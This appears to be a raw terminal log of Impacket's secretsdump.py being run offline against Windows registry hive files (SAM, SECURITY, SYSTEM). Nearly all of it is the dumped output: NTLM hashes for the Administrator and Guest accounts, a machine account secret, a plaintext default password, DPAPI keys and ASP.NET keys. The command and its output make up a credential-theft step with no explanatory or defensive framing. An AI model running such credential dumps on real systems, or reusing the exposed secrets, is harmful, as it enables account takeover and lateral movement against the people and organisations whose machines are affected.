 [root@VM_0_13_centos examples]# python secretsdump.py  -sam sam.hiv -security security.hiv -system sys.hiv LOCAL
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] Target system bootKey: 0x7857bc3c4b14b1f7c4acaa08df910afc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c8a58a481c93234d0e0e0c007391f8e7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e5bbddc66ceb3e8ca1ec89c37dfc226d:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a3e9c7a7ff75524d826e659cfc55a35361bbabd1fd3ced75dc926058754eb4e6d78cf9e9b99821c8d661e8dbd78fc76782dc3f4cc0f6c1fc6eaf703e02fc55d1505
8e6a996143c9e0f8b7fb0724a2cd07639c1ef85fed21a07170e29fd06f7af5882f2c412bdcbed43960fa7bc7675ddad9afa6d3f1377f09ad213f09afe9c8c435d09e03136bf834c61510d908663f1abbcdc
1e0a7bb167d9ca5395437e09220c696302db60eccd03b88117ae6cbe1bd856b2cd91d04b886e0dd262003251ad39a9e7f96c2e0d7a675a7359695b7489b3b12882ffe73b8056fdc771057ed396b0d627152
576cc76dcc04d8b7219a930
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:48a54bdf85825aac7855710a0d79befd
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x065b17c6840d56fda91f576cf07c72ec1ca9c3ee
dpapi_userkey:0x54b86d6d395ee913677d6307a7d0e04bede2784d
[*] L$ASP.NETAutoGenKeys2.0.50727.5014
0000   0D 5D B2 C5 7A E5 AD 69  C3 DC 26 9F B4 BF E5 CB   .]..z..i..&.....
0010   47 12 75 04 63 12 31 92  89 E1 7C 37 94 92 71 3B   G.u.c.1...|7..q;
0020   12 E4 EF AC E1 12 9E B8  0A 96 4C 16 98 71 36 DF   ..........L..q6.
0030   1E D8 87 68 53 82 EB 84  D6 73 E6 93 A1 70 54 FF   ...hS....s...pT.
0040   26 81 C4 22 71 E8 77 40  B3 2D 8D A2 AD AB DD D6   &.."q.w@.-......
0050   7E BA 0D EE 50 7E 1C BC                            ~...P~..
L$ASP.NETAutoGenKeys2.0.50727.5014:0d5db2c57ae5ad69c3dc269fb4bfe5cb471275046312319289e17c379492713b12e4eface1129eb80a964c16987136df1ed887685382eb84d673e693a17054ff
2681c42271e87740b32d8da2adabddd67eba0dee507e1cbc